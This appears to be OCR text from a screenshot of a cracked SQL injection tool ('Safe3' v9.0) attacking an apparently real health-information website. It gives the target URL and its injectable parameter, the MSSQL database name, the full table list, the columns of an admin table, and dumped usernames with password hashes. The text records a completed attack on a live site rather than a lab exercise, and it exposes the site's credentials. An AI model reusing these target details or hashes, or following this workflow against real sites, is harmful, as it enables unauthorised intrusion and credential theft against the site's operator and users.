 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://xqxtj.com/health/info_s.asp?page=1&bid=1&sid=2 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 ZKCISWEB 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
smsTempusers
smsTempusersHS
sysManage
zk_AboutUs
zk_ad
zk_Admin
zk_adTypeInfo
zk_Bclass
zk_Centershow
zk_Depart
zk_doctor
zk_DWMC1
zk_gb
zk_gbinfo
zk_Info
zk_JBXX
zk_linkfirend
zk_MenuRight
zk_Notes
zk_onBook
zk_Pwd_History
zk_Sclass
zk_sysManage
zk_Test
zk_TjShow
zk_tjshowClassName
zk_userPwdHistory
zk_UserRight
zk_WebConfig
zk_webStyle
zk_WebVersion
zk_WebYH
Userid
userName
passWord
realName
userMemo
dePartmentId
LastLoginIP
LastLoginTime
LoginTimes
RndPassword
userName passWord
administr... b5df649b02916e41
linjue de00cc1f8a6c7152
检测数据完成